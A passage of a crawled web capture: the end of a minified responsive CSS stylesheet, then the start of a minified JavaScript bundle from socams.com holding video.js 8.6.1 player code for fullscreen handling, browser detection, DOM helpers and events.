255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 235006
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let 